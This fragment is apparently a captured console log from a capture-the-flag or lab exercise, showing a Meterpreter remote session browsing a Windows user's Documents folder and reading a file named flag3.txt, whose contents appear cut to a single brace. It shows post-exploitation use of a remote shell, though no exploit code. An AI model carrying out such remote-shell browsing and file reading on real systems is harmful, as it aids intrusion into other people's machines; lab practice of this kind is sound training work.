 meterpreter > pwd
C:\Users\Jon\Documents
meterpreter > dir
Listing: C:\Users\Jon\Documents
===============================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Music
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Pictures
40777/rwxrwxrwx 0 dir 2018-12-12 22:13:31 -0500 My Videos
100666/rw-rw-rw- 402 fil 2018-12-12 22:13:45 -0500 desktop.ini
100666/rw-rw-rw- 37 fil 2018-12-12 22:49:18 -0500 flag3.txt
meterpreter > cat flag3.txt
}meterpreter >